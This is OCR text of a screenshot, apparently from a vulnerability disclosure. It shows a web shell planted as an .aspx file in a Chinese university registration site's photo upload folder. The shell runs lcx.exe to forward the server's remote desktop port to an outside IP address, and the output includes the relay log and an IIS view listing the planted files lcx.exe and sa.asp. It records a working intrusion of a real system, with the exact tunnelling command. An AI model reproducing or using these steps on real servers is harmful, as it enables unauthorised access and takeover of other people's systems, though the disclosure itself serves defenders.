 360安全浏览器 7.1【无痕/小号浏览】
文件 查看 收藏 工具 帮助
http://baoming.sdyu.edu.cn:8080/UserCenter/Photo/3870b0df-fbc8-4a21-891b-ca846bad5600.aspx
11月11必败清单
收藏 MD5 查询
扩展 网银 翻译 截图 游戏 登录管家
红枫渗透小组内部专用 QQ群 :
192.168.196.140:8080(baoming.sdyu.edu.cn)
红枫渗透小组专用版 QQ群: 123429644
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 |
727.3662
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c E:\RegOnLine\WebSite\WebSite\lcx.exe -slave 123.249.71.158 51 127.0.0.1 3389
nt authority\network service
Copyright © 2011-2021 红枫渗透小组 All Rights Reserved.
123.249.71.158 - 远程桌面连接
句柄数 11453
线程数 601
进程数 56
总数 2096392
可用数 1140912
系统缓存 1170820
内存使用(K)
总数 906160
限制 4138608
峰值 1273428
核心内存(K)
总数 118528
分页数 63608
未分页 54920
进程数: 56 CPU 使用: 11% 内存使用: 884M / 4041M
C:\WINDOWS\system32\cmd.
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
Recv 17 bytes 58.58.26.162:33733
Send 17 bytes 127.0.0.1:4189
txt
exe
aidao
127.0.0.1:33891 - 远程桌面
Internet 信息服务(IIS)管理器
文件(F) 操作(A) 查看(V) 窗口(W) 帮助(H)
Internet 信息服务
SDYU-34AC317C05(本地计
应用程序池
网站
默认网站 (停止)
RegOnline
uplaod (停止)
Web 服务扩展
名称 路径
Admin
aspnet_client
bin
Images
Js
My97DatePicker
Style
swfupload
UserCenter
Default.aspx
lcx.exe
PrecompiledApp.config
sa.asp
Web.config
C:\WINDOWS\system32... 127.0.0.1:33891 - ... Windows 任务管理器
www.wooyun.org
今日特卖
加速器 下载 100%